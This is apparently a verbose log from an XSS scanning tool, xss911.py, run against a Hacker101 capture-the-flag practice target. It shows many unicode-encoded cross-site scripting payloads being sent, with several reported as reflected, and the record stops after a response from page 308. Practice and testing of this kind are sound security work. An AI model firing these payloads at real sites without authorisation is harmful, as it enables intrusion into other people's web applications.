 ~/Tool/xss911$ python3 xss911.py -u https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create -t reflective -a encoded -v
[01:34:10] [INFO] VERBOSE MODE: Showing all logs
[01:34:10] [INFO] Scanning for reflective XSS on https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create
[01:34:10] [INFO] Loading reflective payloads for action: encoded
[01:34:10] [INFO] Loading payloads for reflective with action: encoded
[01:34:10] [INFO] Encoding payloads for reflective
[01:34:10] [INFO] Reading payloads from lib/payloads/raw/reflective.txt
[01:34:10] [INFO] Saving payloads to lib/payloads/encoded/reflective.txt
[01:34:10] [INFO] Reading payloads from lib/payloads/encoded/reflective.txt
[01:34:10] [PAYLOAD] Loaded 59 payloads for type: reflective and action: encoded
[01:34:10] [TRAFFIC OUT] Starting reflective XSS scan on https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create
[01:34:11] [TRAFFIC OUT] Sending payload: %u0025%u0033%u0043%u0073%u0063%u0072%u0069%u0070%u0074%u0025%u0033%u0045%u0061%u006C%u0065%u0072%u0074%u0025%u0032%u0038%u0025%u0
032%u0037%u0058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039%u0025%u0033%u0043%u002F%u0073%u0063%u0072%u0069%u0070%u0074%u0025%u0033%u0045 to https://e08ee8271a6561faf9
67c953f5ac1bda.ctf.hacker101.com/page/create
[01:34:11] [TRAFFIC IN] Received response from https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create with status 500
[01:34:11] [DEBUG] No XSS or script execution detected with payload: %u0025%u0033%u0043%u0073%u0063%u0072%u0069%u0070%u0074%u0025%u0033%u0045%u0061%u006C%u0065%u0072%u0074
%u0025%u0032%u0038%u0025%u0032%u0037%u0058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039%u0025%u0033%u0043%u002F%u0073%u0063%u0072%u0069%u0070%u0074%u0025%u0033%u0045
URL: https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create
[01:34:11] [TRAFFIC OUT] Sending payload: %u0025%u0033%u0043%u0069%u006D%u0067%u0025%u0032%u0030%u0073%u0072%u0063%u0025%u0033%u0044%u0078%u0025%u0032%u0030%u006F%u006E%u0
065%u0072%u0072%u006F%u0072%u0025%u0033%u0044%u0061%u006C%u0065%u0072%u0074%u0025%u0032%u0038%u0025%u0032%u0037%u0058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039%u0025
%u0033%u0045 to https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create
[01:34:11] [TRAFFIC IN] Received response from https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create with status 500
[01:34:11] [DEBUG] No XSS or script execution detected with payload: %u0025%u0033%u0043%u0069%u006D%u0067%u0025%u0032%u0030%u0073%u0072%u0063%u0025%u0033%u0044%u0078%u0025
%u0032%u0030%u006F%u006E%u0065%u0072%u0072%u006F%u0072%u0025%u0033%u0044%u0061%u006C%u0065%u0072%u0074%u0025%u0032%u0038%u0025%u0032%u0037%u0058%u0053%u0053%u0025%u0032%u0
037%u0025%u0032%u0039%u0025%u0033%u0045
URL: https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create
[01:34:11] [TRAFFIC OUT] Sending payload: %u0025%u0033%u0043%u0069%u0066%u0072%u0061%u006D%u0065%u0025%u0032%u0030%u0073%u0072%u0063%u0025%u0033%u0044%u0025%u0032%u0037%u0
06A%u0061%u0076%u0061%u0073%u0063%u0072%u0069%u0070%u0074%u0025%u0033%u0041%u0061%u006C%u0065%u0072%u0074%u0025%u0032%u0038%u0031%u0025%u0032%u0039%u0025%u0032%u0037%u0025
%u0033%u0045%u0025%u0033%u0043%u002F%u0069%u0066%u0072%u0061%u006D%u0065%u0025%u0033%u0045 to https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create
[01:34:11] [TRAFFIC IN] Received response from https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create with status 500
[01:34:11] [DEBUG] No XSS or script execution detected with payload: %u0025%u0033%u0043%u0069%u0066%u0072%u0061%u006D%u0065%u0025%u0032%u0030%u0073%u0072%u0063%u0025%u0033
%u0044%u0025%u0032%u0037%u006A%u0061%u0076%u0061%u0073%u0063%u0072%u0069%u0070%u0074%u0025%u0033%u0041%u0061%u006C%u0065%u0072%u0074%u0025%u0032%u0038%u0031%u0025%u0032%u0
039%u0025%u0032%u0037%u0025%u0033%u0045%u0025%u0033%u0043%u002F%u0069%u0066%u0072%u0061%u006D%u0065%u0025%u0033%u0045
URL: https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create
[01:34:12] [TRAFFIC OUT] Sending payload: %u0025%u0033%u0043%u0073%u0076%u0067%u0025%u0032%u0030%u006F%u006E%u006C%u006F%u0061%u0064%u0025%u0033%u0044%u0061%u006C%u0065%u0
072%u0074%u0025%u0032%u0038%u0025%u0032%u0037%u0058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039%u0025%u0033%u0045 to https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacke
r101.com/page/305
[01:34:12] [TRAFFIC IN] Received response from https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/305 with status 200
[01:34:12] [PAYLOAD] Reflected XSS found with payload: %u0025%u0033%u0043%u0073%u0076%u0067%u0025%u0032%u0030%u006F%u006E%u006C%u006F%u0061%u0064%u0025%u0033%u0044%u0061%u
006C%u0065%u0072%u0074%u0025%u0032%u0038%u0025%u0032%u0037%u0058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039%u0025%u0033%u0045
URL: https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/305
[01:34:12] [TRAFFIC OUT] Sending payload: %u0065%u0076%u0061%u006C%u0025%u0032%u0038%u0025%u0032%u0032%u0061%u006C%u0065%u0072%u0074%u0025%u0032%u0038%u0025%u0032%u0037%u0
058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039%u0025%u0032%u0032%u0025%u0032%u0039 to https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/306
[01:34:12] [TRAFFIC IN] Received response from https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/306 with status 200
[01:34:12] [PAYLOAD] Reflected XSS found with payload: %u0065%u0076%u0061%u006C%u0025%u0032%u0038%u0025%u0032%u0032%u0061%u006C%u0065%u0072%u0074%u0025%u0032%u0038%u0025%u
0032%u0037%u0058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039%u0025%u0032%u0032%u0025%u0032%u0039
URL: https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/306
[01:34:12] [TRAFFIC OUT] Sending payload: %u006A%u0061%u0076%u0061%u0073%u0063%u0072%u0069%u0070%u0074%u0025%u0033%u0041%u0061%u006C%u0065%u0072%u0074%u0025%u0032%u0038%u0
025%u0032%u0037%u0058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039 to https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/307
[01:34:12] [TRAFFIC IN] Received response from https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/307 with status 200
[01:34:12] [PAYLOAD] Reflected XSS found with payload: %u006A%u0061%u0076%u0061%u0073%u0063%u0072%u0069%u0070%u0074%u0025%u0033%u0041%u0061%u006C%u0065%u0072%u0074%u0025%u
0032%u0038%u0025%u0032%u0037%u0058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039
URL: https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/307
[01:34:12] [TRAFFIC OUT] Sending payload: %u0025%u0033%u0043%u0069%u006E%u0070%u0075%u0074%u0025%u0032%u0030%u006F%u006E%u0066%u006F%u0063%u0075%u0073%u0025%u0033%u0044%u0
061%u006C%u0065%u0072%u0074%u0025%u0032%u0038%u0025%u0032%u0037%u0058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039%u0025%u0033%u0045 to https://e08ee8271a6561faf967c953
f5ac1bda.ctf.hacker101.com/page/create
[01:34:12] [TRAFFIC IN] Received response from https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create with status 500
[01:34:12] [DEBUG] No XSS or script execution detected with payload: %u0025%u0033%u0043%u0069%u006E%u0070%u0075%u0074%u0025%u0032%u0030%u006F%u006E%u0066%u006F%u0063%u0075
%u0073%u0025%u0033%u0044%u0061%u006C%u0065%u0072%u0074%u0025%u0032%u0038%u0025%u0032%u0037%u0058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039%u0025%u0033%u0045
URL: https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/create
[01:34:13] [TRAFFIC OUT] Sending payload: %u0025%u0033%u0043%u0062%u006F%u0064%u0079%u0025%u0032%u0030%u006F%u006E%u006C%u006F%u0061%u0064%u0025%u0033%u0044%u0061%u006C%u0
065%u0072%u0074%u0025%u0032%u0038%u0025%u0032%u0037%u0058%u0053%u0053%u0025%u0032%u0037%u0025%u0032%u0039%u0025%u0033%u0045 to https://e08ee8271a6561faf967c953f5ac1bda.ctf
.hacker101.com/page/308
[01:34:13] [TRAFFIC IN] Received response from https://e08ee8271a6561faf967c953f5ac1bda.ctf.hacker101.com/page/308 with status 200